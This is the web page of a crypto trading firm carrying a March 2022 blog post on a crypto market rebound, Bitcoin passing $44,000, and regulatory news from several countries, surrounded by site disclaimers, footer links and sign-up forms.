<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TJC9WGG5"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->	
	
	<!-- Page Content Start -->
	<div class="page-content">
			
		<!-- Banner  -->
		<div class="dz-bnr-inr style-1 text-center">

			<div class="container">
				<div class="dz-bnr-inr-entry">
					<h1 class="text-center">Crypto recovered and Bitcoin crossed $44,000</h1>
					<!-- Breadcrumb Row -->
					<nav aria-label="breadcrumb" class="breadcrumb-row">
						<ul class="breadcrumb">
							<li class="breadcrumb-item"><a href="https://blockchaintradein.com">Home</a></li>
							<li class="breadcrumb-item active" aria-current="page">Crypto recovered and Bitcoin crossed $44,000</li>
						</ul>
					</nav>
					<!-- Breadcrumb Row End -->
				</div>
			</div>
			<img class="bg-shape1" src="https://blockchaintradein.com/wp-content/themes/cryptozone/images/home-banner/shapes2.png" alt="">
      <img class="bg-shape2" src="https://blockchaintradein.com/wp-content/themes/cryptozone/images/home-banner/shapes2.png" alt="">
      <img class="bg-shape3" src="https://blockchaintradein.com/wp-content/themes/cryptozone/images/home-banner/shapes1.png" alt="">
      <img class="bg-shape4" src="https://blockchaintradein.com/wp-content/themes/cryptozone/images/home-banner/shapes1.png" alt="">
		
		</div>
		<!-- Banner End -->
		
		<!-- Blog Details -->
		<section class="content-inner" style="background: white;">
			<div class="container">
				<div class="row ">
				    
					<div class="col-xl-8 col-lg-8" >
						<div class="blog-single dz-card sidebar">
							<div class="dz-media dz-media-rounded">
														</div>
							<div class="dz-info m-b30">
								<div class="dz-meta">
									<ul>
										<li class="post-author">
											Blog										</li>
										<li class="post-date"><a href="javascript:void(0);"> March 4, 2022</a></li>
										<!--<li class="post-comment"><a href="javascript:void(0);">3 comment</a></li>-->
									</ul>
								</div>
								<h3 class="dz-title">Crypto recovered and Bitcoin crossed $44,000</h3>
								<div class="dz-post-text">
									<p><p style="text-align: justify;">After a turmoil in the market led to spiraling down of prices, the crypto has finally come together and recovered this week with a total market cap surging about 15% to $2 trillion. In addition, there has been positive news with regards to crypto as the crypto adoption rate amongst the individuals as well as institutions has significantly increased. Also, Bitcoin and Ethereum recovered and climbed 25% and 40% respectively from their lows in January.</p>
<p style="text-align: justify;">But is this the beginning of an upward trend or just a temporary adjustment?</p>
<ul style="text-align: justify;">
<li>Globally the governments of the nations are defining their stance and outlook on cryptocurrencies and have stated their policies. Some of these policies are supportive, while the rest are not. 0% crypto taxes are being persuaded by Portugal in an effort to encourage innovation in the field. The Indian government, once in favor of banning crypto, is now considering a 30% tax on crypto income once it is legalized. Since last summer China has been cracking down on all crypto-related activities. This resulted in a huge crash in the crypto market. However, during the Winter Olympics this week, China issued a digital version of its yuan.</li>
</ul>
<ul style="text-align: justify;">
<li>This week in the United States, there will be a congressional hearing regarding the crypto policy. Today, the Senate Agriculture Committee will hold a hearing where CFTC Chair Rostin Behnam will testify. There is still ambiguity regarding the classification of crypto. Should it be considered as commodities like gold and oil that CFTC regulates, or should it be under SEC, which regulates securities like stocks and bonds? Bitcoin and Ethereum are considered commodities as USTD joins in, while many crypto assets are securities as per SEC Chair Gary Gensler. Thus how the crypto assets would be regulated requires clarification.</li>
</ul>
<ul style="text-align: justify;">
<li>A senior Treasury Department official spoke before the House Financial Services Committee with the goal of developing &#8220;consistent&#8221; and &#8220;clear&#8221; standards for a stablecoin market worth hundreds of billions of dollars. Furthermore, a bipartisan group of politicians has suggested legislation that would reduce tax duties for capital gains under $200, potentially making it easier to utilize Bitcoin for everyday purchases.</li>
</ul>
<ul style="text-align: justify;">
<li>Even though the stock market is recovering from its downfall of Meta&#8217;s 25% crash, the tech firms and Wall Street are continuously exploring crypto. Under the ticker name &#8220;WGMI,&#8221; a crypto slang for &#8220;we&#8217;re gonna make it,&#8221; a Bitcoin mining company was listed under Nasdaq on Tuesday.</li>
</ul>
<ul style="text-align: justify;">
<li>In related news, KPMG Canada, a &#8220;Big Four&#8221; accounting firm, has purchased both BTC and ETH for its treasury, Google&#8217;s CEO claims the corporation is &#8220;certainly looking into blockchain,&#8221; and Disney appears to be employing a business development with &#8220;a penchant&#8221; for NFTs.</li>
</ul>
<p style="text-align: justify;">Crypto adoption is on the rise, as the latest survey revealed that globally, one out of ten internet users own cryptocurrency. Then the question arises why do investors who don&#8217;t own crypto not venture into the crypto market? The answer is simple; there is a lot of ambiguity concerning crypto regulation. There are various hearings and pending legislation. The smart money will be paying careful attention to the White House&#8217;s upcoming executive order on steps the US government will take regarding digital assets.</p>
</p>

								</div>
							<!--	<div class="dz-share-post">
									<div class="post-tags">
									<h6 class="m-b0 m-r10 d-inline">Tags:</h6>
										<a href="javascript:void(0);"><span>Corporate</span></a>
										<a href="javascript:void(0);"><span>Blog</span></a>
										<a href="javascript:void(0);"><span>Marketing</span></a>
									</div>
									<div class="dz-social-icon dark">
										<ul>
											<li><a target="_blank" class="fab fa-facebook-f" href="https://www.facebook.com/"></a></li>
											<li><a target="_blank" class="fab fa-instagram" href="https://www.instagram.com/"></a></li>
											<li><a target="_blank" class="fab fa-twitter" href="https://twitter.com/"></a></li>
											<li><a target="_blank" class="fab fa-youtube" href="https://www.youtube.com/"></a></li>
										</ul>
									</div>									
								</div>-->
							</div>
						</div>
						
					
					</div>
					<div class="col-xl-4 col-lg-4">
						<aside class="side-bar sticky-top right">
							<!--<div class="widget">-->
							<!--	<div class="widget-title">-->
							<!--		<h4 class="title">Search</h4>-->
							<!--	</div>-->
							<!--	<div class="search-bx">-->
							<!--		<form role="search" method="post">-->
							<!--			<div class="input-group">-->
							<!--				<div class="input-skew">-->
							<!--					<input name="text" class="form-control" placeholder="Search.." type="text">-->
							<!--				</div>-->
							<!--				<span class="input-group-btn">-->
							<!--					<button type="submit" class="btn btn-primary sharp radius-no"><i class="fa-solid fa-magnifying-glass scale3"></i></button>-->
							<!--				</span>-->
							<!--			</div>-->
							<!--		</form>-->
							<!--	</div>-->
							<!--</div>-->

							<!--<div class="widget widget_categories">-->
							<!--	<div class="widget-title">-->
							<!--		<h4 class="title">Categories</h4>-->
							<!--	</div>-->
							<!--	<ul>-->
									<!--<li class="cat-item"><a href="https://blockchaintradein.com/crypto">Crypto(6)</a></li>-->
							<!--		<li class="cat-item"><a href="https://blockchaintradein.com/investing">Investing(1)</a></li>-->
							<!--		<li class="cat-item"><a href="https://blockchaintradein.com/advanced-trading-strategies">Advanced Trading Strategies(1)</a></li>-->
							<!--		<li class="cat-item"><a href="https://blockchaintradein.com/grow-with-us">Grow With Us(1)</a></li>-->
							<!--		<li class="cat-item"><a href="https://blockchaintradein.com/other-markets">Other Markets(1)</a></li>-->
							<!--		<li class="cat-item"><a href="https://blockchaintradein.com/trading-for-beginners">Trading for Beginners (5)</a></li>-->
								
							<!--	</ul>-->
							<!--</div>-->
<div class="widget widget_categories">
    <div class="widget-title">
        <h4 class="title">Categories</h4>
    </div>
    <ul>
        <li class="cat-item"><a href="https://blockchaintradein.com/advanced-trading-strategies/">Advanced Trading Strategies (13)</a></li><li class="cat-item"><a href="https://blockchaintradein.com/grow-with-us/">Grow With Us (3)</a></li><li class="cat-item"><a href="https://blockchaintradein.com/investing/">Investing (23)</a></li><li class="cat-item"><a href="https://blockchaintradein.com/other-markets/">Other Markets (11)</a></li><li class="cat-item"><a href="https://blockchaintradein.com/trading-for-beginners/">Trading for Beginners (12)</a></li>    </ul>
</div>

							<div class="widget recent-posts-entry">
								<div class="widget-title">
									<h4 class="title">Recent Post</h4>
								</div>
								 
										
							</div>

							<!--<div class="widget widget_tag_cloud">
								<div class="widget-title">
									<h4 class="title">Popular Tags</h4>
								</div>
								<div class="tagcloud">
									<a href="javascript:void(0);">Business</a>
									<a href="javascript:void(0);">Corporate</a>
									<a href="javascript:void(0);">Blog</a>
									<a href="javascript:void(0);">Marketing</a>
									<a href="javascript:void(0);">Creative</a>
									<a href="javascript:void(0);">Web</a>
									<a href="javascript:void(0);">Workers</a>
									<a href="javascript:void(0);">Modern</a>
								</div>
							</div>-->
						</aside>
					</div>
				</div>
			</div>
		</section>
		<!-- Blog Details -->

	</div>
	<!-- Page Content End -->

		<!-- Footer -->
	<!--- disclaimer-->
	<section class="content-inner disclaimer">
	    <div class="container">
	        <div class="section-head disclai">
					<h2 class="title disclai-tit"> <span class="text-primary"> Disclaimer </span> </h2>
					</div>
	        <div class="row">
	            <div class="col-md-12 footer-text">
	                <p>This website www.blockchaintradein.com is operated by Blockchain Investment Group Ltd, a UK investment Firm, Authorized and Regulated by the International Financial Services Commission & FCA UK with (licence no. 11266571). Blockchain Trade In LLC is Registered in USA , New York with Company DOS ID : 6337643.</p>

 <p>In the EU, it is regulated as a Category 3 Investment Services provider by the Malta Financial Services Authority . (licence no. IS/57331).</p>

 <p>Regulated by the Vanuatu Financial Services Commission (view licence); Regulated by the British Virgin Islands Financial Services Commission (licence no. SIBA/L/21/3337); and Regulated by the Labuan Financial Services Authority to carry on a money-broking business (licence no. MB/21/0033).</p>

 <p>Blockchain Investment Group Ltd is located at 55 Loudoun Road St. John's Wood, London, United Kingdom, NW8 0DL. Postal Address: 71-75 Shelton Street, London, Greater London, United Kingdom, WC2H 9JQ</p>
        <h3 class=" section-head title riswar disclai-tit disclai"> <span class="text-primary"> Risk Warning </span> </h3>
        
        <p>The products offered via this website include Cryptocurrency Trading, contracts for difference ("CFDs") and other complex derivatives. Trading Cryptocurrency may not be suitable for everyone. Trading CFDs carries a high level of risk since leverage can work both to your advantage and disadvantage. As a result, the products offered on this website may not be suitable for all investors because of the risk of losing all of your invested capital. You should never invest money that you cannot afford to lose, and never trade with borrowed money. Before trading in the complex products offered, please be sure to understand the risks involved and learn about Responsible Trading.</p>
	            </div>
	        </div>
	    </div>
	</section>
	<!--disclaimer-->
	<footer class="site-footer style-1 abcd" id="footer">
	

		<div class="footer-top background-luminosity" style="background-image: url(https://blockchaintradein.com/wp-content/themes/cryptozone/images/background/bg1.jpg)">
			<div class="container">
				<div class="row">
					<div class="col-xl-3 col-lg-12 col-md-12 wow fadeInUp" data-wow-delay="0.2s">
					    	<div class="widget widget_services">
							<h4 class="widget-title">Overview</h4>
							<ul>
								<li><a href="https://blockchaintradein.com/who-we-are/">Who We Are</a></li>
								<li><a href="https://blockchaintradein.com/what-we-do/">What We Do</a></li>
								<li><a href="https://blockchaintradein.com/how-it-works/">How It Works</a></li>
								<li><a href="https://blockchaintradein.com/blog/">Know The Market</a></li>
								<li><a href="https://blockchaintradein.com/contact/">Contact Us</a></li>
							</ul>
						</div>
						<!--<div class="widget widget_about">
							<div class="footer-logo logo-white">
								<a href="index.html"><img src="https://blockchaintradein.com/wp-content/themes/cryptozone/images/logo-white.png" alt=""></a>
							</div>
							<p>CryptoZone is a Crypto & Crypto Website by DexignZone lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et</p>
							<div class="dz-social-icon transparent space-10">
								<ul>
									<li><a target="_blank" class="fab fa-facebook-f" href="https://www.facebook.com/"></a></li>
									<li><a target="_blank" class="fab fa-instagram" href="https://www.instagram.com/"></a></li>
									<li><a target="_blank" class="fab fa-twitter" href="https://twitter.com/"></a></li>
									<li><a target="_blank" class="fab fa-youtube" href="https://youtube.com/"></a></li>
								</ul>
							</div>
						</div>-->
					</div>
					<div class="col-xl-3 col-lg-12 col-md-12 wow fadeInUp" data-wow-delay="0.4s">
						<div class="widget widget_services">
							<h4 class="widget-title">Account Types</h4>
							<ul>
								<li><a href="https://blockchaintradein.com/account-types/bti-basic/">BTI Basic</a></li>
								<li><a href="https://blockchaintradein.com/account-types/bti-exclusive/">BTI Exclusive</a></li>
								<li><a href="https://blockchaintradein.com/account-types/bti-micro/">BTI Micro</a></li>
								<li><a href="https://blockchaintradein.com/account-types/bti-plus/">BTI Plus</a></li>
								<li><a href="https://blockchaintradein.com/account-types/bti-premium/">BTI Premium</a></li>
								<li><a href="https://blockchaintradein.com/account-types/comparison-chart/">Comparison Chart</a></li>
							</ul>
						</div>
					</div>
					<div class="col-xl-3 col-lg-12 col-md-12 wow fadeInUp" data-wow-delay="0.6s">
						<div class="widget widget_services">
							<h4 class="widget-title">Legal</h4>
							<!--<div class="widget-post-bx">-->
							    	<ul>
								<li><a href="https://blockchaintradein.com/disclaimer/">Disclaimer</a></li>
								<li><a href="https://blockchaintradein.com/cms/user/deposit-withdrawal.php">Deposit and Withdrawal</a></li>
								<li><a href="https://blockchaintradein.com/privacy-policy/">Privacy Policy</a></li>
								<li><a href="https://blockchaintradein.com/risk-warning/">Risk Warning</a></li>
								<li><a href="https://blockchaintradein.com/terms-conditions/">Terms Conditions</a></li>
							</ul>
							
						</div>
					</div>
					<div class="col-xl-3 col-lg-12 col-md-12 wow fadeInUp" data-wow-delay="0.8s">
						<div class="widget widget_locations">
							<h4 class="widget-title">Contact Info</h4>
							<div class="clearfix">
								<h6 class="title">UK Registered Address</h6>
								<p>55 Loudoun Road St. John's Wood, London, United Kingdom, NW8 0DL</p>
								<h6 class="title">USA Registered Address</h6>
								<p>42 Broadway, Fl. 12-200, New York, NY, 10004<br>support@blockchaintradein.com</p>
							</div>
						</div>
					</div>
				</div>
			</div>

		</div>
		<!-- Footer Bottom Part -->
		<div class="footer-bottom text-center">
			<div class="container">
				<span class="copyright-text">© 2026 &bull; <a href="https://blockchaintradein.com" target="_blank">BlockChain Trade IN</a>  &bull; All rights reserved.</span>
			</div>
		</div>
	</footer>
	<!-- Footer End -->

	<!-- Bottom to top -->
	<button class="scroltop icon-up" type="button"><i class="fas fa-arrow-up"></i></button>
	
</div>

<!--popup form started-->

<div class="modal fade" id="exampleModal" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
    <div class="modal-dialog" style="max-width:65%">
        <div class="modal-content">
            <div class="d-flex">
                <div class="col-md-6">
        <img src="https://blockchaintradein.com/wp-content/themes/cryptozone/images/popup-image.jpg" alt="popup-image" class="img-responsive pop-im">
    </div>
<div class="col-md-6">
      <div class="modal-header">
        <h5 class="modal-title" id="exampleModalLabel">Become a Member</h5>
        <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
      </div>
      <div class="modal-body">
     <P>INITIATE INVESTMENTS THAT LEAD THE WAY TO SUCCESS!</P>
     
     <form>
         <div class="col-md-12">
                                 <div class="row">
                                    <div class="col-md-6">
                                       <div class="quote-item">
                                          <input type="text" name="fname" placeholder="First Name" required=""> 
                                       </div>
                                    </div>
                                    <div class="col-md-6">
                                       <div class="quote-item">
                                          <input type="text" name="lname" placeholder="Last Name" required=""> 
                                       </div>
                                    </div>
                                 </div>
                              </div>
                              <div class="col-md-12">
                                 <div class="quote-item">
                                    <input type="text" name="contact" placeholder="Contact" required=""> 
                                 </div>
                              </div>
                              <div class="col-md-12">
                                 <div class="quote-item">
                                    <input type="text" name="email" placeholder="Email" required=""> 
                                 </div>
                              </div>
                              <div class="col-md-12">
                                 <div class="quote-item">
                                    <select class="ccutodroop" name="country" required="">
                                       <option value="" hidden>Choose country</option>
                                       <option value="Afghanistan">Afghanistan</option>
                                       <option value="Albania">Albania</option>
                                       <option value="Algeria">Algeria</option>
                                       <option value="Andorra">Andorra</option>
                                       <option value="Angola">Angola</option>
                                       <option value="Antarctica">Antarctica</option>
                                       <option value="Antigua and Barbuda">Antigua and Barbuda</option>
                                       <option value="Argentina">Argentina</option>
                                       <option value="Armenia">Armenia</option>
                                       <option value="Australia">Australia</option>
                                       <option value="Austria">Austria</option>
                                       <option value="Azerbaijan">Azerbaijan</option>
                                       <option value="Bahamas">Bahamas</option>
                                       <option value="Bahrain">Bahrain</option>
                                       <option value="Bangladesh">Bangladesh</option>
                                       <option value="Barbados">Barbados</option>
                                       <option value="Belarus">Belarus</option>
                                       <option value="Belgium">Belgium</option>
                                       <option value="Belize">Belize</option>
                                       <option value="Benin">Benin</option>
                                       <option value="Bermuda">Bermuda</option>
                                       <option value="Bhutan">Bhutan</option>
                                       <option value="Bolivia">Bolivia</option>
                                       <option value="Bosnia and Herzegovina">Bosnia and Herzegovina</option>
                                       <option value="Botswana">Botswana</option>
                                       <option value="Brazil">Brazil</option>
                                       <option value="Brunei">Brunei</option>
                                       <option value="Bulgaria">Bulgaria</option>
                                       <option value="Burkina Faso">Burkina Faso</option>
                                       <option value="Burma">Burma</option>
                                       <option value="Burundi">Burundi</option>
                                       <option value="Cambodia">Cambodia</option>
                                       <option value="Cameroon">Cameroon</option>
                                       <option value="Canada">Canada</option>
                                       <option value="Cape Verde">Cape Verde</option>
                                       <option value="Central African Republic">Central African Republic</option>
                                       <option value="Chad">Chad</option>
                                       <option value="Chile">Chile</option>
                                       <option value="China">China</option>
                                       <option value="Colombia">Colombia</option>
                                       <option value="Comoros">Comoros</option>
                                       <option value="Congo, Democratic Republic">Congo, Democratic Republic</option>
                                       <option value="Congo, Republic of the">Congo, Republic of the</option>
                                       <option value="Costa Rica">Costa Rica</option>
                                       <option value="Cote d'Ivoire">Cote d'Ivoire</option>
                                       <option value="Croatia">Croatia</option>
                                       <option value="Cuba">Cuba</option>
                                       <option value="Cyprus">Cyprus</option>
                                       <option value="Czech Republic">Czech Republic</option>
                                       <option value="Denmark">Denmark</option>
                                       <option value="Djibouti">Djibouti</option>
                                       <option value="Dominica">Dominica</option>
                                       <option value="Dominican Republic">Dominican Republic</option>
                                       <option value="East Timor">East Timor</option>
                                       <option value="Ecuador">Ecuador</option>
                                       <option value="Egypt">Egypt</option>
                                       <option value="El Salvador">El Salvador</option>
                                       <option value="Equatorial Guinea">Equatorial Guinea</option>
                                       <option value="Eritrea">Eritrea</option>
                                       <option value="Estonia">Estonia</option>
                                       <option value="Ethiopia">Ethiopia</option>
                                       <option value="Fiji">Fiji</option>
                                       <option value="Finland">Finland</option>
                                       <option value="France">France</option>
                                       <option value="Gabon">Gabon</option>
                                       <option value="Gambia">Gambia</option>
                                       <option value="Georgia">Georgia</option>
                                       <option value="Germany">Germany</option>
                                       <option value="Ghana">Ghana</option>
                                       <option value="Greece">Greece</option>
                                       <option value="Greenland">Greenland</option>
                                       <option value="Grenada">Grenada</option>
                                       <option value="Guatemala">Guatemala</option>
                                       <option value="Guinea">Guinea</option>
                                       <option value="Guinea-Bissau">Guinea-Bissau</option>
                                       <option value="Guyana">Guyana</option>
                                       <option value="Haiti">Haiti</option>
                                       <option value="Honduras">Honduras</option>
                                       <option value="Hong Kong">Hong Kong</option>
                                       <option value="Hungary">Hungary</option>
                                       <option value="Iceland">Iceland</option>
                                       <option value="India">India</option>
                                       <option value="Indonesia">Indonesia</option>
                                       <option value="Iran">Iran</option>
                                       <option value="Iraq">Iraq</option>
                                       <option value="Ireland">Ireland</option>
                                       <option value="Israel">Israel</option>
                                       <option value="Italy">Italy</option>
                                       <option value="Jamaica">Jamaica</option>
                                       <option value="Japan">Japan</option>
                                       <option value="Jordan">Jordan</option>
                                       <option value="Kazakhstan">Kazakhstan</option>
                                       <option value="Kenya">Kenya</option>
                                       <option value="Kiribati">Kiribati</option>
                                       <option value="Korea, North">Korea, North</option>
                                       <option value="Korea, South">Korea, South</option>
                                       <option value="Kuwait">Kuwait</option>
                                       <option value="Kyrgyzstan">Kyrgyzstan</option>
                                       <option value="Laos">Laos</option>
                                       <option value="Latvia">Latvia</option>
                                       <option value="Lebanon">Lebanon</option>
                                       <option value="Lesotho">Lesotho</option>
                                       <option value="Liberia">Liberia</option>
                                       <option value="Libya">Libya</option>
                                       <option value="Liechtenstein">Liechtenstein</option>
                                       <option value="Lithuania">Lithuania</option>
                                       <option value="Luxembourg">Luxembourg</option>
                                       <option value="Macedonia">Macedonia</option>
                                       <option value="Madagascar">Madagascar</option>
                                       <option value="Malawi">Malawi</option>
                                       <option value="Malaysia">Malaysia</option>
                                       <option value="Maldives">Maldives</option>
                                       <option value="Mali">Mali</option>
                                       <option value="Malta">Malta</option>
                                       <option value="Marshall Islands">Marshall Islands</option>
                                       <option value="Mauritania">Mauritania</option>
                                       <option value="Mauritius">Mauritius</option>
                                       <option value="Mexico">Mexico</option>
                                       <option value="Micronesia">Micronesia</option>
                                       <option value="Moldova">Moldova</option>
                                       <option value="Mongolia">Mongolia</option>
                                       <option value="Morocco">Morocco</option>
                                       <option value="Monaco">Monaco</option>
                                       <option value="Mozambique">Mozambique</option>
                                       <option value="Namibia">Namibia</option>
                                       <option value="Nauru">Nauru</option>
                                       <option value="Nepal">Nepal</option>
                                       <option value="Netherlands">Netherlands</option>
                                       <option value="New Zealand">New Zealand</option>
                                       <option value="Nicaragua">Nicaragua</option>
                                       <option value="Niger">Niger</option>
                                       <option value="Nigeria">Nigeria</option>
                                       <option value="Norway">Norway</option>
                                       <option value="Oman">Oman</option>
                                       <option value="Pakistan">Pakistan</option>
                                       <option value="Panama">Panama</option>
                                       <option value="Papua New Guinea">Papua New Guinea</option>
                                       <option value="Paraguay">Paraguay</option>
                                       <option value="Peru">Peru</option>
                                       <option value="Philippines">Philippines</option>
                                       <option value="Poland">Poland</option>
                                       <option value="Portugal">Portugal</option>
                                       <option value="Qatar">Qatar</option>
                                       <option value="Romania">Romania</option>
                                       <option value="Russia">Russia</option>
                                       <option value="Rwanda">Rwanda</option>
                                       <option value="Samoa">Samoa</option>
                                       <option value="San Marino">San Marino</option>
                                       <option value=" Sao Tome"> Sao Tome</option>
                                       <option value="Saudi Arabia">Saudi Arabia</option>
                                       <option value="Senegal">Senegal</option>
                                       <option value="Serbia and Montenegro">Serbia and Montenegro</option>
                                       <option value="Seychelles">Seychelles</option>
                                       <option value="Sierra Leone">Sierra Leone</option>
                                       <option value="Singapore">Singapore</option>
                                       <option value="Slovakia">Slovakia</option>
                                       <option value="Slovenia">Slovenia</option>
                                       <option value="Solomon Islands">Solomon Islands</option>
                                       <option value="Somalia">Somalia</option>
                                       <option value="South Africa">South Africa</option>
                                       <option value="Spain">Spain</option>
                                       <option value="Sri Lanka">Sri Lanka</option>
                                       <option value="Sudan">Sudan</option>
                                       <option value="Suriname">Suriname</option>
                                       <option value="Swaziland">Swaziland</option>
                                       <option value="Sweden">Sweden</option>
                                       <option value="Switzerland">Switzerland</option>
                                       <option value="Syria">Syria</option>
                                       <option value="Taiwan">Taiwan</option>
                                       <option value="Tajikistan">Tajikistan</option>
                                       <option value="Tanzania">Tanzania</option>
                                       <option value="Thailand">Thailand</option>
                                       <option value="Togo">Togo</option>
                                       <option value="Tonga">Tonga</option>
                                       <option value="Trinidad and Tobago">Trinidad and Tobago</option>
                                       <option value="Tunisia">Tunisia</option>
                                       <option value="Turkey">Turkey</option>
                                       <option value="Turkmenistan">Turkmenistan</option>
                                       <option value="Uganda">Uganda</option>
                                       <option value="Ukraine">Ukraine</option>
                                       <option value="United Arab Emirates">United Arab Emirates</option>
                                       <option value="United Kingdom">United Kingdom</option>
                                       <option value="United States">United States</option>
                                       <option value="Uruguay">Uruguay</option>
                                       <option value="Uzbekistan">Uzbekistan</option>
                                       <option value="Vanuatu">Vanuatu</option>
                                       <option value="Venezuela">Venezuela</option>
                                       <option value="Vietnam">Vietnam</option>
                                       <option value="Yemen">Yemen</option>
                                       <option value="Zambia">Zambia</option>
                                       <option value="Zimbabwe">Zimbabwe</option>
                                    </select>
                                 </div>
                              </div>
                              
                              <button type="button" class="btn btn-primary btn-gradient">Create Account</button>
                              <p class="popup-text">By clicking on create account you are accepting our <u>terms & conditions</u> and <u>privacy policy</u></p>
     </form>
      </div>
      <div class="modal-footer">
        <p>Already a member? <u>Login</u></p>
        
      </div>
</div>
            </div>
        </div>
    </div>
    
</div>
                
<!--popup form ended-->

<!--popup form get a quote-->
<div class="modal fade" id="mypopup" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title" id="exampleModalLabel">Get a Quote</h5>
        <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
      </div>
      <div class="modal-body">
       <form method="POST" action="https://blockchaintradein.com/custom-form-action.php">
                  <input type="hidden" name="formname" value="popup" >
         <div class="col-md-12">
                                 <div class="row">
                                    <div class="col-md-6">
                                       <div class="quote-item">
                                          <input type="text" name="fname" placeholder="First Name" required=""> 
                                       </div>
                                    </div>
                                    <div class="col-md-6">
                                       <div class="quote-item">
                                          <input type="text" name="lname" placeholder="Last Name" required=""> 
                                       </div>
                                    </div>
                                 </div>
                              </div>
                              <div class="col-md-12">
                                 <div class="quote-item">
                                    <input type="text" name="mobileno" placeholder="Contact" required=""> 
                                 </div>
                              </div>
                              <div class="col-md-12">
                                 <div class="quote-item">
                                    <input type="text" name="email" placeholder="Email" required=""> 
                                 </div>
                              </div>
                              <div class="col-md-12">
                                 <div class="quote-item">
                                    <select class="ccutodroop" name="country" required="">
                                       <option value="" hidden>Choose country</option>
                                       <option value="Afghanistan">Afghanistan</option>
                                       <option value="Albania">Albania</option>
                                       <option value="Algeria">Algeria</option>
                                       <option value="Andorra">Andorra</option>
                                       <option value="Angola">Angola</option>
                                       <option value="Antarctica">Antarctica</option>
                                       <option value="Antigua and Barbuda">Antigua and Barbuda</option>
                                       <option value="Argentina">Argentina</option>
                                       <option value="Armenia">Armenia</option>
                                       <option value="Australia">Australia</option>
                                       <option value="Austria">Austria</option>
                                       <option value="Azerbaijan">Azerbaijan</option>
                                       <option value="Bahamas">Bahamas</option>
                                       <option value="Bahrain">Bahrain</option>
                                       <option value="Bangladesh">Bangladesh</option>
                                       <option value="Barbados">Barbados</option>
                                       <option value="Belarus">Belarus</option>
                                       <option value="Belgium">Belgium</option>
                                       <option value="Belize">Belize</option>
                                       <option value="Benin">Benin</option>
                                       <option value="Bermuda">Bermuda</option>
                                       <option value="Bhutan">Bhutan</option>
                                       <option value="Bolivia">Bolivia</option>
                                       <option value="Bosnia and Herzegovina">Bosnia and Herzegovina</option>
                                       <option value="Botswana">Botswana</option>
                                       <option value="Brazil">Brazil</option>
                                       <option value="Brunei">Brunei</option>
                                       <option value="Bulgaria">Bulgaria</option>
                                       <option value="Burkina Faso">Burkina Faso</option>
                                       <option value="Burma">Burma</option>
                                       <option value="Burundi">Burundi</option>
                                       <option value="Cambodia">Cambodia</option>
                                       <option value="Cameroon">Cameroon</option>
                                       <option value="Canada">Canada</option>
                                       <option value="Cape Verde">Cape Verde</option>
                                       <option value="Central African Republic">Central African Republic</option>
                                       <option value="Chad">Chad</option>
                                       <option value="Chile">Chile</option>
                                       <option value="China">China</option>
                                       <option value="Colombia">Colombia</option>
                                       <option value="Comoros">Comoros</option>
                                       <option value="Congo, Democratic Republic">Congo, Democratic Republic</option>
                                       <option value="Congo, Republic of the">Congo, Republic of the</option>
                                       <option value="Costa Rica">Costa Rica</option>
                                       <option value="Cote d'Ivoire">Cote d'Ivoire</option>
                                       <option value="Croatia">Croatia</option>
                                       <option value="Cuba">Cuba</option>
                                       <option value="Cyprus">Cyprus</option>
                                       <option value="Czech Republic">Czech Republic</option>
                                       <option value="Denmark">Denmark</option>
                                       <option value="Djibouti">Djibouti</option>
                                       <option value="Dominica">Dominica</option>
                                       <option value="Dominican Republic">Dominican Republic</option>
                                       <option value="East Timor">East Timor</option>
                                       <option value="Ecuador">Ecuador</option>
                                       <option value="Egypt">Egypt</option>
                                       <option value="El Salvador">El Salvador</option>
                                       <option value="Equatorial Guinea">Equatorial Guinea</option>
                                       <option value="Eritrea">Eritrea</option>
                                       <option value="Estonia">Estonia</option>
                                       <option value="Ethiopia">Ethiopia</option>
                                       <option value="Fiji">Fiji</option>
                                       <option value="Finland">Finland</option>
                                       <option value="France">France</option>
                                       <option value="Gabon">Gabon</option>
                                       <option value="Gambia">Gambia</option>
                                       <option value="Georgia">Georgia</option>
                                       <option value="Germany">Germany</option>
                                       <option value="Ghana">Ghana</option>
                                       <option value="Greece">Greece</option>
                                       <option value="Greenland">Greenland</option>
                                       <option value="Grenada">Grenada</option>
                                       <option value="Guatemala">Guatemala</option>
                                       <option value="Guinea">Guinea</option>
                                       <option value="Guinea-Bissau">Guinea-Bissau</option>
                                       <option value="Guyana">Guyana</option>
                                       <option value="Haiti">Haiti</option>
                                       <option value="Honduras">Honduras</option>
                                       <option value="Hong Kong">Hong Kong</option>
                                       <option value="Hungary">Hungary</option>
                                       <option value="Iceland">Iceland</option>
                                       <option value="India">India</option>
                                       <option value="Indonesia">Indonesia</option>
                                       <option value="Iran">Iran</option>
                                       <option value="Iraq">Iraq</option>
                                       <option value="Ireland">Ireland</option>
                                       <option value="Israel">Israel</option>
                                       <option value="Italy">Italy</option>
                                       <option value="Jamaica">Jamaica</option>
                                       <option value="Japan">Japan</option>
                                       <option value="Jordan">Jordan</option>
                                       <option value="Kazakhstan">Kazakhstan</option>
                                       <option value="Kenya">Kenya</option>
                                       <option value="Kiribati">Kiribati</option>
                                       <option value="Korea, North">Korea, North</option>
                                       <option value="Korea, South">Korea, South</option>
                                       <option value="Kuwait">Kuwait</option>
                                       <option value="Kyrgyzstan">Kyrgyzstan</option>
                                       <option value="Laos">Laos</option>
                                       <option value="Latvia">Latvia</option>
                                       <option value="Lebanon">Lebanon</option>
                                       <option value="Lesotho">Lesotho</option>
                                       <option value="Liberia">Liberia</option>
                                       <option value="Libya">Libya</option>
                                       <option value="Liechtenstein">Liechtenstein</option>
                                       <option value="Lithuania">Lithuania</option>
                                       <option value="Luxembourg">Luxembourg</option>
                                       <option value="Macedonia">Macedonia</option>
                                       <option value="Madagascar">Madagascar</option>
                                       <option value="Malawi">Malawi</option>
                                       <option value="Malaysia">Malaysia</option>
                                       <option value="Maldives">Maldives</option>
                                       <option value="Mali">Mali</option>
                                       <option value="Malta">Malta</option>
                                       <option value="Marshall Islands">Marshall Islands</option>
                                       <option value="Mauritania">Mauritania</option>
                                       <option value="Mauritius">Mauritius</option>
